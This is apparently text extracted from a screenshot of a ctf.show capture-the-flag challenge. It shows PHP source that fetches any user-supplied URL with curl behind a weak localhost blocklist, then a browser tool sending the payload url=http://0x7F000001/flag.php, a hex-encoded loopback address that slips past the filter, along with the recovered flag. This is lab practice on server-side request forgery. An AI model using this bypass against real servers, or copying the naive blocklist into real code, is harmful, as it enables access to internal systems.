 ctf.show
a003c89d-af07-4c15-b36e-e7
a003c89d-af07-4c15-b36e-e7ea6dc4a4ea.challenge.c
信息收集 在线工具 官方源 学习 源码 靶机 安全
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{ba5f472d-cbfb-4d31-ae1e-b28230fe8aeb}
DevTools is now available in Chinese! Always match Chrome's language Switch De
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://a003c89d-af07-4c15-b36e-e7ea6dc4a4ea.challe
Use POST method
enctype
application/x-www-
Body
url=http://0x7F000001/flag.php